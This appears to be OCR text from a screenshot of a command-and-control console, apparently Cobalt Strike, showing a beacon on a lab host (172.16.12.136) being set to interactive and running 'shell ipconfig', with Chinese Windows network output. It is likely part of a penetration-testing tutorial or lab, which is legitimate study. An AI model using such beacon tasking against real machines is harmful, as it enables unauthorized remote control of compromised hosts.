 Event Log X
Beacon 172.16.12.136@6608 X
或批处理文件。
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::4810:5f1a:d1aa:30a2%11
IPv4 地址 . . . . . . . . . . . . : 172.16.12.136
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.12.2